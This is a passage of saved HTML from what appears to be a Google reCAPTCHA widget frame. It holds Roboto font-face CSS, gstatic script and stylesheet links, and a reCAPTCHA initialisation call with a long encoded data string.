U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="PsX1VDuEH9g2IbNH3MpqBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="PsX1VDuEH9g2IbNH3MpqBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PsX1VDuEH9g2IbNH3MpqBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCvUwbw6sjw4QrwrDCrsOgw6rCnwhlw5QfK8KXIsO2ccKWfsKsQVPCkQJiTB5cwqnCnsO3d8O+BhfDh8KJfcOmw6JWwrPCs3nCicOnwoHCujXCpMKKwrLDt07DiGbChcOWw4DDj8KQFsOHGsKKw5JtNMKhwqkUw6DCl8KWSMOBwqTDtk1/[base64]/IE8SwqzDlQ7CqcKGw5kiwolhGnfCi8OrbcOMRCgkGsOCw5jCnkPDnkzCv8KPXcKpw6lrw6bCvig6w6kcwqTDjsOrcTM1w51TTMKfNcO1PwlCw7LDpsOOSzJ4wqHCi1Amw7toCMKwwrw8wrdAw5cVOMKuw4MFw7wVWh54ZMORwqg/[base64]/[base64]/Dm8OuwpXCpMOqRBVIQkJNwpY8SVnCgVliw4jCoFs3eEHDr8K5EQUNIHnDjcOQw68Ww4HDgVbDk0/DjyHCssOmWnkpEVU6O1MQd8Kpw5NVMwIZaMO8YMOsIcOew5sHXVA0QhN7wpfCosOSRl0zJCzDgsKDw6Aiw7nDsjByw6sEWA03W8Kywr4EPsKxJ2lBwrbDp8KTwogQwp4Jw7AVHcOiw6nCo8OEMcO4Tn1EwoHCj8Otw5/[base64]/PwrDhVxGw7nDo0XDlsKaYRDCvcKvwpHDnsOzwroswo5teR0/FzJOIMO7w6kWRUo/w6V1WMKlwqvDvMOzYhzDoMKMw4QcCQXCrjwXwo9nwrViN8KVwrTDvjMYacOPw5YVwpDDjDnDgcOGCcOmFcO8EwzDnVnCgMKJw4LDjTBzKsO4w4LDlMOdKFLCucOVwrsvw5vDnsOGPcKRwrvCusOzwofDpsOjw6/CssOVecOiw7XDq1BtZUfCo8K4w4/Dn8OhCDoLNMKYeU5pwqU2w7jDtMOowrfCi3/CoUkRw7hsK8KIC8OaQ8OBwqdhw7LCr3k/[base64]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[base64]/fDgqBMKfH8OAAWtZwpbDvsOZJ8OsKSI8w7XCvk3ClkBnDcKzfhxLwrrCo8KLw7vDj1luwqYnwqfDr2bCsXzCn8OMwp/CuztudMKlwp7CiwbCsDYVw4Miwo/[base64]/[base64]/DvwJFLHXCu8K9PsOOw4DDj1TCn3NQw6A8wqbCvBvDnS/CucO4PMOQwppqIG7DgsKzKcOaTsKuc8KBWcOWDMOgw7rDtANew7V/Rlo7wrZZwrYMFHh5DMKvHsK1w7fDisKScVzCtmthRhLDsCzCi1LCosKkYsKyV0LCgVpDdMKQwpzDhsKawqE9allvwrcQZADCpXk0wqJ3w7sjw7rClFvCm8OIwoPDngDDuH1pw5XDu8OlVMKzSmrDoMKtw54Xwo/CnW8Jb8KuHsKWwp8Awq4pwrkyX8KySz4ywobDo8K6wrbCrU/DqsKIwqMlw4w3Ikgswps4DUZveMK9wr/DlCnCusO1GcOowoN7w7XCgTxfwo3DpMKlwrBqdMOeb8KXwpxUwpPDvMOzIcO/[base64]/DuGsgwp3ClQnDuyLCrxBnw7wBwqzDp8KZwpnDssOfJsKOw4fDgcO7wp7DnUQ8Sh/CqcOFaMKPwocscnU6wq5FMxfDqMOaw4rChcOZDXfDgzPDkD7Ci8OWwq8GTCnChsOKw6lfw57Dg1ggPcKiw7QNNB7Dr2cawr7CuMKBFcOITcKRw5Y6EMOLw5XDkMKnwqFgVsOMw4bDgyQ7ccK9wqHDiXXCnsK/[base64]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[base64]/[base64]/DvSTCs8K+Q3vDncKxSzfCi8K2FQ8uITF0BHkmHHLDpXd9w6BBwokpScO4Q8K9wojDrjJqYsKHTH3CocO9wq3CucO7wpPDusO0w5PDsiXDlsKNKsKBwopbw4PCp0/Dm0XDqXYgw4RXbcO4FXnDuMKyw7dQesK+RWfCtl4Jw5nDlsODTcKfwoFuG8OHwrlcfMOZwrUyF8K3GMOnf3lcwoLDpHzDmcOPK8Owwr7Co8Ogwp4xw7zCqSzCr8ODw4zCvnrCpsKywrFLw4jDijZ7w6l5RFTCpsKcwrnCvSdPfcOaSsO0HCZGfFvDj8KQwr/DncKUw68IwoTDocO6Ewg2w7zDqkbCgsOaw6kuAcKAw5TDksK/[base64]/DgErDuC9dwrbCpXVGdhzCh8OIUhgEw7xMQhHCmcOcwonDrEXDq8K4wrBgw5DDtsOoDsKjwr0pwp3Cs8OQH8KGMcKqwp7CkQ7Cj8OSWMK6w79UwqoydsORw5EhwoUnw6zDvV/[base64]/Cong4wqzDtTN1M8OIQMKAcg3CrUfDrMOqB8KJwqbDsMO4JMKmUMKRMis5w4lQwoDDknhQSsOmwqIQwqnCnMKeMz7DisOswpV+KmbCuCRMwo7DvUnDl8OcCsO9bcOnXMOHGCPDvXsjU8KPTMOEwpLDoRpxdsOtwo9pBCjCo8OBwpTDt8KrF2tpwofCuXHDnRw/w5Acw5VAwpLDgjMrw6dbwq4Qw5/CnMK5w4wfGS0pNXcGWGHCmz7Dq8ODwqVlw58XBMO6woxtaBpbw4UYw6zCh8KKw4BpGCDDkMKxFcKbZsKsw6bCpMOsNUHCrw0OJ8KBP8O5w5HCrHEwcS5gGsKYQMK/I8KWw5l7wqzClMKUGSLCh8KBwoJOwosOw5nCi18mw64eflo9w5zChGMqL38gwqXDnlcRYkfDu8OLRhnDisORwpEVw5RST8O4cjZmbsOVG3RMw69kwpgWw6HDlcOGwrcBFXh3woF+DcOIwr/CgE1nSwZkwrQRBVrCicKQwoliwocew5/Dk8K3wqEUwpNDwp7DscKbw7/CtWnDhMKlcHMxDkB3w5JfwqVNfMOMw7/Ck1EpECnDssKawpB4wrQQTMKzw5htZFXCpAJNwogAwp7ChCnDriQ2w6bDmHfCmh/CgsO+w7NkGSEMw5tPHMKMWsKrw4LCpEDCnRfCsxfDssOvw47Cm8K2e8O1B8Obwrhvwp82OGBFQ8OoEMKIwo0KJA1AMAsnbMKVaGxiflHDu8Krwq99wogICz/DmsOoQsODBMKbw6zDh8KrMhM1w4jCjyYLw45jEcObScKmw5rDu07CqcOLKsK9wo15ZTnDkcO+w7tZw6MSw43CnMO1acOqdTdBH8O/w4/CucKgwrAMU8KKw67CjcO2bGZrU8Ktw79CwrYPecOFw69fw5c4X8KRw5oIwq9jB8O7wq1qw63Dky7DtHvCmcKqw608w6PDug7Dr34tZMKPw7dgwqPCr8Oqw6bChifDq8Kqw6V3YjnCncOKwqHCqQnDn8OHwpPDnAPCrMKuZ8OYX1prKgLDvkXCt8K1e8OZZMK/YVU3SQ1Kw780wqfCgMKxN8OVLcKBw4NxRipqwohcNmXDiBJ6U1vCtyDCgcKmwpzDrcOKw5tOdULDuMKmw5TDhzckwpw+AsKgw7jCiBjCkCdrOcOAw4gqPEEKOsO3NMKrDzHDnxbCmxkiw7LCtH55w67CiQB0w7jClBUiTiU5FE/[base64]/KnNrVMK/woxswocJbijDucONFyIJCMKSwprDgkVfw7w2AlUGHmvCn2PCkcKAw6nDicOxEifDqsKuw6rDrsKwKTVmKFrDscOlUF3CoVpNw6Ruw4JXSkfDuMKewp1IJ0c+WsKaw59FU8KNw6VyLURQLwjChnIEWsObwqtOwqrCiyHCqMKZwr1MSsKAQ1RxC346wqvDvsO/WMKxw6nDrCZMG0zCmUE4wr1Ww6LClWNIcxZNwoPDsgUlRmM3IcOdBsK9w7Uxw4zDlCjDhX9Xw5vDljYlw63CvAAGHcOcwqZAw6jDrcOOw47CgsKkN8OSw6vDi3gnw70Kw5F/[base64]/DpSVDDFszwoXCsMO7wqPClcKfVcK1Z8KgdiNEw61pwpjCv34EO8KKf1fDo2TCosKxZEvCrcKSc8OJeBAaAcO/FcKMIVbDtHJTwq8ew5EBQcOKwpTCvcKzwpjDusOXw7wkw6h/[base64]/Di2rDpsKhJsKzLE7ClcKiRMKRwoXClgHDssOxb8KnZFnCiwbCu8OaBiXCtCXDncKnCMOvA3RyaBxke1LChsKQwogMwqdhYz9Pw5jDnMKnwpfDi8Otw5XCkAN+LMOlJC/DpiR/wpHCkcOtRMOhwoPDhwnCksOSwpRVQsOnwqXDoMK6f30iNsKMw5/[base64]/wozCrkcSw7nDjnVhwoPDkUzDtwR/wogNOMOZYcKMw78OPgvCiwBCIsOGBVTChMK7w7Rvwqh0w7wcwozDrcK9w63Cl0rDq0hAAcKBS3lTfVfDvHsKwq/ChA3CncOvHwJ6w7Y+PWRNw5zCicK0FkvClU0pfMOHEcK0SMKDU8O6wqxWwrrCjykKHljDn2PDlX7CoWdUfcK+w5FcLcOrPwIowo/DuMKlFXBnSMKIDcKtwozCjCHCqg4BKmFhwrPCqk3Dt0bDgHczKxdPw6fCkUHDt8OGw7Iow5JhfUR0w7wWSmRUEsOWw44fw6EAw68fwqbCu8KJw77DhjPDkhrCrcKnRENdQEXDnMOwwqfCq1LDlz1JZyDDt8KoXMOQw4k/RsKqw4XCs8KxNsKSI8OAwpoOwp9ywqJOw7fCt3bCiE4Nc8KPw5xLw6EXJHFOwoInwonDh8Khw6/DhXdkYsKxw5jCtmhLwqXDs8OqU8O8T3vDuxnDkiHCoMK9UE/DssOffcOAwoZrWRMsRiTDjcOlfBLDuktlIhh4D1DCrmPDn8KZHMOhBMKXUl/DkmvCijfDgH5twoYdacOmR8OfwrLCv0U2ZWzCvcKALSp9w4pywqcAw5cNWwoMwp0gF3vCky3CsWFFwp3CkcKjwrdrw5/[base64]/DgcKhE2nDj8K2GsKfB05pFcKfw4JBQMKkw6llw5vCsAXCmsKTS2XCnjrDn0DDpMKOw7suZsONwoPDvMObccOww5vDlMOCwoltwpPDn8OIMi0ow6DDmHwERCnChMKBEcOhKkMgTsKJP8KQY3IQw5snMT3DjhXDlHXCqcKSBMOYIsKsw5lAVFFtw61/McOrfyc/SDzCo8OHw7UjB0IKw7oFwpbCgRjDuMKjwoHDoXwVAywLbVkUw4xVwpNaw7gGEcOhXcOIcMK3UlEAFgTCsH8pR8OWWB4Aw5rCqE9Kw7XDkEbCmUHDtcKxwrPCmsOlI8KUYMKRLW/DgS/CvcOnw5TCiMOhJQHDvsOqUsKfw5zDtTjDqMK+V8K+EFBoXQc/EMKQwqrCsVvDucOYC8Kjw4nCgRnDhcKKwpA5wp86w7kQI8KEKTnDjMOzw7PCl8ODw48dw7EWHB3Cq00URMOHw7TDq0HDhMKCXcKgacKnw4h7w63DvDzDkkpDeMKoRsKaKEhsGsKxf8OgwpckNMOUBXfDjcKBw67DocKRbDnDu08If8KKJV/DssOWw4kYw69sLSsPXMK6OsKGwr3Cq8OSw6/[base64]/wpPCkxdOw4zCpzLDv1t1wplndQYJwrgUw6JYTjTDslldZ8ORw7MQwqnDucKACcO6R8KTw7rCicO1A1U1w4PDhcKVwpBewpXCgiDCpMO6w44Zw48dwoHCscKIw78zERnChC54woEfw4/CqsOCwoMOZUdowrNxw6rDuAnCscK8w7ckwrsrwr0Hb8OLwoPCmEwowqs7P289w5bDuBLCgT5ww78Rw67Cg3rCsh/DisOKw4l2N8Oqw47CjxUlFMOTw7ldw6hBDMO1a8KcwqRNYA1bwoMXwpwaFxd/w5BQw5NVwrQvw5cgVUUkVj4Yw5gAABd/O8O+alLDhFhcPkFHw4BYY8KgdlLDsHPDn2l3dzbDh8Kdwqs8W